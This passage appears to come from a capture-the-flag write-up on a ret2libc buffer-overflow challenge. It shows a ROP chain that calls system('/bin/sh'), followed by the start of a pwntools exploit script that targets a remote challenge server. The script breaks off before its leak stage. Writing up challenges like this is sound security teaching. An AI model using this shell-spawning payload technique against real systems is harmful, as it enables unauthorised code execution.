 5. Build the Final Payload
Now that we know libc_base, we can compute the real addresses:
system_addr = libc_base + libc.symbols['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
And craft a second ROP chain to call system(“/bin/sh”):
payload = b'A' * 72
payload += p64(RET)              # Stack alignment (16-byte rule)
payload += p64(POP_RDI)          # pop rdi; ret
payload += p64(binsh_addr)       # Address of "/bin/sh"
payload += p64(system_addr)      # Address of system()
2.4 Flag Extraction
The final compilation of exploit script:
#!/usr/bin/env python3
from pwn import *
# Set context for the architecture
context.arch = 'amd64'
context.os = 'linux'
context.log_level = 'info'  # Set to info for cleaner output
# Target information
ip = '34.133.69.112'
port = 10007
def exploit():
    # Load the binary and libc
    elf = ELF('./chall')
    libc = ELF('./libc.so.6')
    # Get important addresses
    puts_plt = elf.plt['puts']
    puts_got = elf.got['puts']
    main_addr = elf.symbols['main']
    # ROP gadgets
    POP_RDI = 0x4012bd  # pop rdi; ret
    RET = 0x4012c3      # ret (for stack alignment)
    # Connect to the target server
    conn = remote(ip, port)
    # Receive the prompt
    conn.recvuntil(b"Enter your input:")
    # ============ Stage 1: Leak libc address ============
bWrg3r 36 UTMCyberX